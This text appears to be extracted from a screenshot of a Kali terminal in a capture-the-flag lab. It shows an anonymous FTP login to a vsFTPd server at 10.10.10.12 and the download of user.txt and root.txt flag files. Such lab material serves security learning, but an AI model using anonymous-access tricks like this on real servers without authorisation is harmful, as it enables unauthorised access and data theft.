 root@kali:~# ftp 10.10.10.12
Connected to 10.10.10.12.
220 (vsFTPd 3.0.3)
Archivo Acciones Editar Vista Ayuda
Name (10.10.10.12:root): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rwxrwxrwx    1 0        0              21 Jan 08  2020 root.txt
-rwxrwxrwx    1 1000     1000           15 Dec 28  2019 user.txt
226 Directory send OK.
ftp> get user.txt
local: user.txt remote: user.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for user.txt (15 bytes).
226 Transfer complete.
15 bytes received in 0.02 secs (0.9292 kB/s)
ftp> get root.txt
local: root.txt remote: root.txt
200 PORT command successful. Consider using PASV.
150 Opening BINARY mode data connection for root.txt (21 bytes).
226 Transfer complete.
21 bytes received in 0.00 secs (5.4499 kB/s)